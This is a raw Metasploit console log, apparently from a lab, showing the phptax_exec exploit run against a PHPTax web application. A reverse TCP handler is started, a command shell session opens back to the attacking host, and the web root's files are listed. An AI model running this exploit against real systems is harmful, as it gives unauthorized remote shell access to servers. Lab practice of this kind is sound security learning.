 msf5 exploit(multi/http/phptax_exec) > exploit
[*] Started reverse TCP double handler on 192.168.142.131:4444
[*] 192.168.142.1308080 - Sending request...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo iCSumjfFTGtmRVlW;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Command: echo qRpX6DArjZDQOkqE;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "iCSumjfFTGtmRVlW\r\n"
[*] Matching...
[*] A is input...
[*] Reading from socket B
[*] B: "qRpX6DArjZDQOkqE\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.142.131:4444 → 192.168.142.130:36007) at 2020-01-29 21:27:35 -0500
ls
data
drawimage.php
files
icons.inc
index.php
maps
pictures
readme
ttf